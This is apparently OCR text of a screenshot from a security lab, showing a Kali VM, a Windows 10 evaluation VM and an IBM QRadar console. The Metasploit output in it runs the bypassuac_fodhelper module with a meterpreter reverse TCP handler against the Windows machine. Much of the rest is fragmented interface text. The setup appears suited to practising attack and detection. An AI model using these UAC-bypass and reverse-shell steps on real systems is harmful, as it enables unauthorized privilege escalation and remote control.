 Jose's Mac mini
Control
Scaling
Clipboard
VMware Fusion File Edit View Virtual Machine Window Help
navegante
Fri May 27 3:09 PM
Qradar Cons
IBM
Offenses
Log
tem Time: 3:09 PM
Offenses
My Offenses
All Offenses
By Category
By Source IP
By Destinati
By Network
Rules
:30
vent/Flow
W...
Recycle Bin
Firefox
Microsoft
Edge
Subpoena
Windows PowerShell
Kali 2020
me@kali: ~
03:09 PM
Trash
File System
Home
local_machin
e_my_2_m...
local_machin
e_my_2_m...
ce
pri
me@kali: ~
File Actions Edit View Help
05/27/2022 03:06 PM <DIR> ..
03/17/2018 12:45 PM 11,382 Subpoena.docx
1 File(s) 11,382 bytes
2 Dir(s) 1,213,684,023,296 bytes free
C:\Users\WIN10User\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Started reverse TCP handler on 172.16.60.124:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\f
odhelper.exe
untitled folder
Gigabit Network Connection
e (Personal Area Network)
onnection
Network)
rminal Server
NTFS
Windows 10 Enterprise Evaluation
Windows License valid for 90 days
Build 14393.rs1_release_1.180402-1758
10 Enterprise Evaluation
License valid for 90 days
s1_release_1.180402-1758
EXE
SBench.exe
Type here to search
3:09 PM
5/27/2022
3:09 PM
5/27/2022